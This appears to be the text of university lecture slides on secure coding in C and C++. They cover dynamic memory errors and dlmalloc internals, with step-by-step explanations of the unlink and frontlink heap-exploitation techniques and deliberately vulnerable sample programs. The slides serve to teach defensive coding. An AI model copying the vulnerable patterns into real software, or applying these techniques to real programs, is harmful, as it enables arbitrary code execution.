Slide 1
Secure Coding in C and C++
Dynamic Memory Management
Lecture 6
Acknowledgement: These slides are based on author Seacord’s original presentation

Slide 2
Issues
Dynamic Memory Management
Common Dynamic Memory Management Errors
Doug Lea’s Memory Allocator
Buffer Overflows (Redux)
Writing to Freed Memory
Double-Free
Mitigation Strategies
Notable Vulnerabilities

Slide 3
Dynamic Memory Management
Memory allocation in C:
  calloc()
  malloc()
  realloc()
  Deallocated using the free() function.
Memory allocation in C++
  using the new operator.
  Deallocated using the delete operator.

Slide 4
Memory Management Functions - 1
malloc(size_t size);
  Allocates size bytes and returns a pointer to the allocated memory.
  The memory is not cleared.
free(void * p);
  Frees the memory space pointed to by p, which must have been returned by a previous call to malloc(), calloc(), or realloc().
  If free(p) has already been called before, undefined behavior occurs.
  If p is NULL, no operation is performed.

Slide 5
Methods to do Dynamic Storage Allocation - 1
Best-fit method –
  An area with m bytes is selected, where m is the smallest available chunk of contiguous memory equal to or larger than n.
First-fit method –
  Returns the first chunk encountered containing n or more bytes.
Prevention of fragmentation,
  a memory manager may allocate chunks that are larger than the requested size if the space remaining is too small to be useful.

Slide 6
Methods to do Dynamic Storage Allocation - 2
Memory managers
  return chunks to the available space list as soon as they become free and consolidate adjacent areas.
Boundary tags
  Help consolidate adjoining chunks of free memory so that fragmentation is avoided.
The size field simplifies navigation between chunks.

Slide 7
Dynamic Memory Management Errors
Initialization errors,
Failing to check return values,
Writing to already freed memory,
Freeing the same memory multiple times,
Improperly paired memory management functions,
Failure to distinguish scalars and arrays,
Improper use of allocation functions.

Slide 8
Initialization
Most C programs use malloc() to allocate blocks of memory.
A common error is assuming that malloc() zeros memory.
Initializing large blocks of memory can impact performance and is not always necessary.
Programmers have to initialize memory using memset() or by calling calloc(), which zeros the memory.

Slide 9
Failing to Check Return Values
Memory is a limited resource and can be exhausted.
Memory allocation functions report status back to the caller.
  VirtualAlloc() returns NULL,
  Microsoft Foundation Class Library (MFC) operator new throws CMemoryException *,
  HeapAlloc() may return NULL or raise a structured exception.
The application programmer should:
  determine when an error has occurred.
  handle the error in an appropriate manner.

Slide 10
Checking Return Codes from malloc()
    1. int *i_ptr;
    2. i_ptr = (int*)malloc(sizeof(int)*nelements_wanted);
    3. if (i_ptr != NULL) {
    4. i_ptr[i] = i;
    5. }
    6. else {
    /* Couldn't get the memory - recover */
    7. }

Slide 11
Incorrect use of Standard new Operator
    1. int *ip = new int;
    2. if (ip) { // condition always true
    ...
    3. }
    4. else {
    // will never execute
    5. }

Slide 12
Referencing Freed Memory - 1
Once memory has been freed, it is still possible to read or write from its location if the memory pointer has not been set to null.
An example of this programming error:
  for (p = head; p != NULL; p = p->next)
      free(p);
Problem? Solution?

Slide 13
Referencing Freed Memory - 2
Reading from already freed memory almost always succeeds without a memory fault,
  because freed memory is recycled by the memory manager.
  There is no guarantee that the contents of the memory has not been altered.
While the memory is usually not erased by a call to free(),
  memory managers may use some of the space to manage free or unallocated memory.
  Writing to a freed memory location is also unlikely to result in a memory fault

Slide 14
Referencing Freed Memory - 4
If the memory has not been reallocated, writing to a free chunk may overwrite and corrupt the data structures used by the memory manager.
This can be used as the basis for an exploit when the data being written is controlled by an attacker.

Slide 15
Freeing Memory Multiple Times
Freeing the same memory chunk more than once is dangerous because it can corrupt the data structures
    1. x = malloc(n * sizeof(int));
    2. /* manipulate x */
    3. free(x);
    4. y = malloc(n * sizeof(int));
    5. /* manipulate y */
    6. free(x);

Slide 16

Dueling Data Structures - 1

Slide 17
Dueling Data Structures
If a program traverses each linked list freeing each memory chunk pointer several memory chunks will be freed twice.
It is less dangerous to leak memory than to free the same memory twice.
This problem can also happen when a chunk of memory is freed as a result of error processing but then freed again in the normal course of events.

Slide 18
Improperly Paired Memory Management Functions
Memory management functions must be properly paired.
If new is used to obtain storage, delete should be used to free it.
If malloc() is used to obtain storage, free() should be used to free it.
Using free() with new or malloc() with delete() is a bad practice.

Slide 19
Improperly Paired Memory Management Functions – Example Program
    1. int *ip = new int(12);
    . . .
    2. free(ip); // wrong!
    3. ip = static_cast<int *>(malloc(sizeof(int)));
    4. *ip = 12;
    . . .
    5. delete ip; // wrong!

Slide 20
Failure to Distinguish Scalars and Arrays
The new and delete operators are used to allocate and deallocate scalars:
Widget *w = new Widget(arg);
delete w;
The new [] and delete [] operators are used to allocate
  and free arrays:
  w = new Widget[n];
  delete [] w;

Slide 21
Improper Use of Allocation Functions - 1
malloc(0) –
  If the size of the space requested is zero, a C runtime library can return a NULL pointer OR
  Behave the same as for non-zero size – returned pointer cannot access an object
The safest and most portable solution is to ensure zero-length allocation requests are not made.

Slide 22
Doug Lea’s Memory Allocator
The GNU C library and most versions of Linux are based on Doug Lea’s malloc (dlmalloc) as the default native version of malloc.
Doug Lea:
  Releases dlmalloc independently and others adapt it for use as the GNU libc allocator.
  Malloc manages the heap and provides standard memory management.
  In dlmalloc, memory chunks are either allocated to a process or are free.

Slide 23

dlmalloc Memory Management - 1
The first four bytes of allocated chunks contain
the last four bytes of user data of the previous
chunk.
The first four bytes of free chunks contain
the size of the previous chunk in the list.

Slide 24
dlmalloc Memory Management - 2
Free chunks:
  Are organized into double-linked lists.
  Contain forward and back pointers to the next and previous chunks in the list to which it belongs.
  These pointers occupy the same eight bytes of memory as user data in an allocated chunk.
The chunk size
  is stored in the last four bytes of the free chunk,
  enables adjacent free chunks to be consolidated to avoid fragmentation of memory.

Slide 25
dlmalloc Memory Management - 3
PREV_INUSE bit
  Allocated and free chunks make use of it to indicate whether the previous chunk is allocated or not.
  Since chunk sizes are always two-byte multiples, the size of a chunk is always even and the low-order bit is unused.
  This bit is stored in the low-order bit of the chunk size.
If the PREV_INUSE bit is clear,
  the four bytes before the current chunk size contain the size of the previous chunk and
  can be used to find the front of that chunk.

Slide 26
dlmalloc Memory Management - 4
In dlmalloc:
  Free chunks are arranged in circular double-linked lists or bins.
  Each double-linked list has a head that contains forward and back pointers to the first and last chunks in the list.
  The forward pointer in the last chunk of the list and the back pointer of the first chunk of the list both point to the head element.
  When the list is empty, the head’s pointers reference the head itself.

Slide 27

Free List Double-linked Structure

Slide 28
dlmalloc - 1
Each bin holds chunks of a particular size so that a correctly-sized chunk can be found quickly.
For smaller sizes, the bins contain chunks of one size.
For bins with different sizes, chunks are arranged in descending size order.
There is a bin for recently freed chunks that acts like a cache.
  Chunks in this bin are given one chance to be reallocated before being moved to the regular bins.

Slide 29
dlmalloc - 2
Chunks are consolidated during free() operation.
If the chunk located immediately before the chunk to be freed is free,
  it is taken off its double-linked list and consolidated with the chunk being freed.
If the chunk located immediately after the chunk to be freed is free,
  it is taken off its double-linked list and consolidated with the chunk being freed.
The resulting consolidated chunk is placed in the appropriate bin.

Slide 30
The unlink Macro
    1. #define unlink(P, BK, FD) { \
    2. FD = P->fd; \
    3. BK = P->bk; \
    4. FD->bk = BK; \
    5. BK->fd = FD; \
    6. }
Removes a chunk from Free list -- when?

Slide 31

Four-step unlink Example

Slide 32
Buffer Overflows
Dynamically allocated memory is vulnerable to buffer overflows.
Exploiting a buffer overflow in the heap is generally considered more difficult than smashing the stack.
Buffer overflows can be used to corrupt data structures used by the memory manager to execute arbitrary code.

Slide 33
Unlink Technique
The unlink technique:
  Used against versions of Netscape browsers, traceroute, and slocate that used dlmalloc.
  Used to exploit a buffer overflow
    to manipulate the boundary tags on chunks of memory
    to trick the unlink macro into writing four bytes of data to an arbitrary location.

Slide 34
Code Vulnerable to an Exploit Using the unlink Technique - 1
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char *argv[]) {
4. char *first, *second, *third;
5. first = malloc(666);
6. second = malloc(12);
7. third = malloc(12);
8. strcpy(first, argv[1]);
9. free(first);
10. free(second);
11. free(third);
12. return(0);
13. }
Memory allocation chunk 1
Memory allocation chunk 2
Memory allocation chunk 3

Slide 35
Code Vulnerable to an Exploit Using the unlink Technique - 2
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char *argv[]) {
4. char *first, *second, *third;
5. first = malloc(666);
6. second = malloc(12);
7. third = malloc(12);
8. strcpy(first, argv[1]);
9. free(first);
10. free(second);
11. free(third);
12. return(0);
13. }
The program accepts a single string argument that is copied into first
This unbounded strcpy() operation is susceptible to a buffer overflow.

Slide 36
Code Vulnerable to an Exploit Using the unlink Technique - 3
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char *argv[]) {
4. char *first, *second, *third;
5. first = malloc(666);
6. second = malloc(12);
7. third = malloc(12);
8. strcpy(first, argv[1]);
9. free(first);
10. free(second);
11. free(third);
12. return(0);
13. }
the program calls free() to deallocate the first chunk of memory

Slide 37
Code Vulnerable to an Exploit Using the unlink Technique - 4
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char *argv[]) {
4. char *first, *second, *third;
5. first = malloc(666);
6. second = malloc(12);
7. third = malloc(12);
8. strcpy(first, argv[1]);
9. free(first);
10. free(second);
11. free(third);
12. return(0);
13. }
If the second chunk is unallocated, the free() operation will attempt to consolidate it with the first chunk.

Slide 38
Code Vulnerable to an Exploit Using the unlink Technique - 5
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char *argv[]) {
4. char *first, *second, *third;
5. first = malloc(666);
6. second = malloc(12);
7. third = malloc(12);
8. strcpy(first, argv[1]);
9. free(first);
10. free(second);
11. free(third);
12. return(0);
13. }
To determine whether the second chunk is unallocated, free() checks the PREV_INUSE bit of the third chunk

Slide 39

Using the Size Field to Find the Start of the Next Chunk

Slide 40

Malicious Argument used in unlink Technique

Slide 41
Code Vulnerable to an Exploit Using the unlink Technique - 6
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char *argv[]) {
4. char *first, *second, *third;
5. first = malloc(666);
6. second = malloc(12);
7. third = malloc(12);
8. strcpy(first, argv[1]);
9. free(first);
10. free(second);
11. free(third);
12. return(0);
13. }
This argument overwrites the previous size field, size of chunk, and forward and backward pointers in the second chunk— altering the behavior of the call to free()

Slide 42
Code Vulnerable to an Exploit Using the unlink Technique - 7
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char *argv[]) {
4. char *first, *second, *third;
5. first = malloc(666);
6. second = malloc(12);
7. third = malloc(12);
8. strcpy(first, argv[1]);
9. free(first);
10. free(second);
11. free(third);
12. return(0);
13. }
The size field in the second chunk is overwritten with the value -4 so that when free() attempts to determine the location of the third chunk by adding the size field to the starting address of the second chunk, it instead subtracts 4

Slide 43
Code Vulnerable to an Exploit Using the unlink Technique - 8
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char *argv[]) {
4. char *first, *second, *third;
5. first = malloc(666);
6. second = malloc(12);
7. third = malloc(12);
8. strcpy(first, argv[1]);
9. free(first);
10. free(second);
11. free(third);
12. return(0);
13. }
Doug Lea’s malloc now mistakenly believes that the start of the next contiguous chunk is 4 bytes before the start of the second chunk.

Slide 44
Code Vulnerable to an Exploit Using the unlink Technique - 9
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char *argv[]) {
4. char *first, *second, *third;
5. first = malloc(666);
6. second = malloc(12);
7. third = malloc(12);
8. strcpy(first, argv[1]);
9. free(first);
10. free(second);
11. free(third);
12. return(0);
13. }
The malicious argument makes sure that the location where dlmalloc finds the PREV_INUSE bit is clear, tricking dlmalloc into believing the second chunk is unallocated—so the free() operation invokes the unlink() macro to consolidate the two chunks

Slide 45

Memory in Second Chunk - 1
The first line of unlink, FD = P->fd, assigns the value in P->fd (which has been provided as part of the malicious argument) to FD

Slide 46
Memory in Second Chunk - 2
The second line of the unlink macro, BK = P->bk, assigns the value of P->bk, which has also been provided by the malicious argument to BK

Slide 47
Memory in Second Chunk - 3
The third line of the unlink() macro, FD->bk = BK, overwrites the address specified by FD + 12 (the offset of the bk field in the structure) with the value of BK

Slide 48
The unlink() Macro - 1
The unlink() macro writes four bytes of data supplied by an attacker to a four-byte address also supplied by the attacker.
Once an attacker can write four bytes of data to an arbitrary address, it is easy to execute arbitrary code with the permissions of the vulnerable program.
An attacker can provide the address of the instruction pointer on the stack and use the unlink() macro to overwrite the address with the address of malicious code.

Slide 49
The unlink() Macro - 2
An attacker can:
  overwrite the address of a function called by the vulnerable program with the address of malicious code.
  examine the executable image to find the address of the jump slot for the free() library call.
The address - 12 is included in the malicious argument so that the unlink() method overwrites the address of the free() library call with the address of the shellcode.
The shellcode is then executed instead of the call to free().

Slide 50
Frontlink Technique - 1
The frontlink technique is more difficult to apply than the unlink technique but potentially as dangerous.
When a chunk of memory is freed, it must be linked into the appropriate double-linked list.
In some versions of dlmalloc, this is performed by the frontlink() code segment.
The frontlink() code segment can be exploited to write data supplied by the attacker to an address also supplied by the attacker.

Slide 51
Frontlink Technique - 2
The attacker:
  Supplies the address of a memory chunk and not the address of the shell code,
  Arranges for the first four bytes of this memory chunk to contain executable code.
This is accomplished by writing these instructions into the last four bytes of the previous chunk in memory.

Slide 52
The frontlink Code Segment
  1. BK = bin;
  2. FD = BK->fd;
  3. if (FD != BK) {
  4. while (FD != BK && S <chunksize(FD))
  {
  5. FD = FD->fd;
  6. }
  7. BK = FD->bk;
  8. }
  9. P->bk = BK;
  10. P->fd = FD;
  11. FD->bk = BK->fd = P

Slide 53
Sample Code Vulnerable to an Exploit using the frontlink Technique - 1
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char * argv[]) {
4. char *first, *second, *third;
5. char *fourth, *fifth, *sixth;
6. first = malloc(strlen(argv[2]) + 1);
7. second = malloc(1500);
8. third = malloc(12);
9. fourth = malloc(666);
10. fifth = malloc(1508);
11. sixth = malloc(12);
12. strcpy(first, argv[2]);
13. free(fifth);
14. strcpy(fourth, argv[1]);
15. free(second);
16. return(0);
17. }
The program allocates six memory chunks (lines 6-11)
copy argv[2] into the first chunk

Slide 54
Frontlink Technique - 3
An attacker can provide a malicious argument
  containing shellcode so that the last four bytes of the shellcode are the jump instruction into the rest of the shellcode, and
  these four bytes are the last four bytes of the first chunk.

Slide 55
Sample Code Vulnerable to an Exploit using the frontlink Technique - 2
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char * argv[]) {
4. char *first, *second, *third;
5. char *fourth, *fifth, *sixth;
6. first = malloc(strlen(argv[2]) + 1);
7. second = malloc(1500);
8. third = malloc(12);
9. fourth = malloc(666);
10. fifth = malloc(1508);
11. sixth = malloc(12);
12. strcpy(first, argv[2]);
13. free(fifth);
14. strcpy(fourth, argv[1]);
15. free(second);
16. return(0);
17. }
When the fifth chunk is freed it is put into a bin

Slide 56
Sample Code Vulnerable to an Exploit using the frontlink Technique - 3
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char * argv[]) {
4. char *first, *second, *third;
5. char *fourth, *fifth, *sixth;
6. first = malloc(strlen(argv[2]) + 1);
7. second = malloc(1500);
8. third = malloc(12);
9. fourth = malloc(666);
10. fifth = malloc(1508);
11. sixth = malloc(12);
12. strcpy(first, argv[2]);
13. free(fifth);
14. strcpy(fourth, argv[1]);
15. free(second);
16. return(0);
17. }
The fourth chunk in memory is seeded with carefully crafted data (argv[1]) so that it overflows.
The address of a fake chunk is written into the forward pointer of the fifth chunk.

Slide 57
Sample Code Vulnerable to an Exploit using the frontlink Technique - 4
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char * argv[]) {
4. char *first, *second, *third;
5. char *fourth, *fifth, *sixth;
6. first = malloc(strlen(argv[2]) + 1);
7. second = malloc(1500);
8. third = malloc(12);
9. fourth = malloc(666);
10. fifth = malloc(1508);
11. sixth = malloc(12);
12. strcpy(first, argv[2]);
13. free(fifth);
14. strcpy(fourth, argv[1]);
15. free(second);
16. return(0);
17. }
This fake chunk contains the address of a function pointer (minus 12) in the location where the back pointer is normally found.
A suitable function pointer is the first destructor function stored in the .dtors section of the program.

Slide 58
Sample Code Vulnerable to an Exploit using the frontlink Technique - 5
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char * argv[]) {
4. char *first, *second, *third;
5. char *fourth, *fifth, *sixth;
6. first = malloc(strlen(argv[2]) + 1);
7. second = malloc(1500);
8. third = malloc(12);
9. fourth = malloc(666);
10. fifth = malloc(1508);
11. sixth = malloc(12);
12. strcpy(first, argv[2]);
13. free(fifth);
14. strcpy(fourth, argv[1]);
15. free(second);
16. return(0);
17. }
An attacker can discover this address by examining the executable image.

Slide 59
Sample Code Vulnerable to an Exploit using the frontlink Technique - 6
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char * argv[]) {
4. char *first, *second, *third;
5. char *fourth, *fifth, *sixth;
6. first = malloc(strlen(argv[2]) + 1);
7. second = malloc(1500);
8. third = malloc(12);
9. fourth = malloc(666);
10. fifth = malloc(1508);
11. sixth = malloc(12);
12. strcpy(first, argv[2]);
13. free(fifth);
14. strcpy(fourth, argv[1]);
15. free(second);
16. return(0);
17. }
When the second chunk is freed, the frontlink() code segment inserts it into the same bin as the fifth chunk

Slide 60
The frontlink Code Segment - 1
Second is smaller than fifth
1. BK = bin;
2. FD = BK->fd;
3. if (FD != BK) {
4. while (FD != BK && S < chunksize(FD)) {
5. FD = FD->fd;
6. }
7. BK = FD->bk;
8. }
9. P->bk = BK;
10. P->fd = FD;
11. FD->bk = BK->fd = P;
The While loop is executed in the frontlink() code segment (lines 4-6)

Slide 61
The frontlink Code Segment - 2
1. BK = bin;
2. FD = BK->fd;
3. if (FD != BK) {
4. while (FD != BK && S < chunksize(FD)) {
5. FD = FD->fd;
6. }
7. BK = FD->bk;
8. }
9. P->bk = BK;
10. P->fd = FD;
11. FD->bk = BK->fd = P;
The forward pointer of the fifth chunk is stored in the variable FD

Slide 62
The frontlink Code Segment - 3
1. BK = bin;
2. FD = BK->fd;
3. if (FD != BK) {
4. while (FD != BK && S < chunksize(FD)) {
5. FD = FD->fd;
6. }
7. BK = FD->bk;
8. }
9. P->bk = BK;
10. P->fd = FD;
11. FD->bk = BK->fd = P;
The back pointer of this fake chunk is stored in the variable BK

Slide 63
The frontlink Code Segment - 4
1. BK = bin;
2. FD = BK->fd;
3. if (FD != BK) {
4. while (FD != BK && S < chunksize(FD)) {
5. FD = FD->fd;
6. }
7. BK = FD->bk;
8. }
9. P->bk = BK;
10. P->fd = FD;
11. FD->bk = BK->fd = P;
BK now contains the address of the function pointer
The function pointer is overwritten by the address of the second chunk.

Slide 64
Sample Code Vulnerable to an Exploit using the frontlink Technique - 7
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char * argv[]) {
4. char *first, *second, *third;
5. char *fourth, *fifth, *sixth;
6. first = malloc(strlen(argv[2]) + 1);
7. second = malloc(1500);
8. third = malloc(12);
9. fourth = malloc(666);
10. fifth = malloc(1508);
11. sixth = malloc(12);
12. strcpy(first, argv[2]);
13. free(fifth);
14. strcpy(fourth, argv[1]);
15. free(second);
16. return(0);
17. }
The call of return(0) causes the program’s destructor function to be called, but this executes the shellcode instead.

Slide 65
Double-Free Vulnerabilities
This vulnerability arises from freeing the same chunk of memory twice, without it being reallocated in between.
For a double-free exploit to be successful, two conditions must be met:
  The chunk to be freed must be isolated in memory.
  The bin into which the chunk is to be placed must be empty.

Slide 66
